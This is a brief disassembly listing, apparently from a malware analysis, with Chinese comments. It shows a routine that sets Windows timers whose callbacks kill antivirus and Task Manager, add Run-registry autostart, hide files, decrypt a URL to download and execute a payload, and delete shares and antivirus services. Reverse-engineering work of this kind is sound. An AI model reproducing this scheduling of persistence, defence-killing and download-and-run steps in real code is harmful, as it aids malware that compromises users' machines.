 cmp ds:g_hTime1, 0
关闭2个定时器
0040CEE2
0040CEE2 loc_40CEE2:
0040CEE2 push offset sub_40CD30
0040CEE7 push 1000 ; uElapse
0040CEEC push 0 ; nIDEvent
0040CEEE push 0 ; hWnd
0040CEF0 call SetTimer ; 1、结束杀软，任务管理器等
0040CEF0 ; 2、设置Run注册表自启动
0040CEF0 ; 3、设置隐藏文件不显示
0040CEF5 mov ds:g_hTime1, eax
0040CEFA push offset sub_40CE8C ; lpTimerFunc
0040CEFF push 1200000 ; uElapse
0040CF04 push 0 ; nIDEvent
0040CF06 push 0 ; hWnd
0040CF08 call SetTimer ; 解密url，下载并运行
0040CF0D mov ds:g_hTime2, eax
0040CF12 push offset sub_40CE94 ; lpTimerFunc
0040CF17 push 10000 ; uElapse
0040CF1C push 0 ; nIDEvent
0040CF1E push 0 ; hWnd
0040CF20 call SetTimer ; 删除共享
0040CF25 mov ds:g_hTime3, eax
0040CF2A push offset sub_407540 ; lpTimerFunc
0040CF2F push 6000 ; uElapse
0040CF34 push 0 ; nIDEvent
0040CF36 push 0 ; hWnd
0040CF38 call SetTimer ; 停止并删除杀软服务
0040CF3D retn
0040CF3D mySub_3 endp
0040CF3D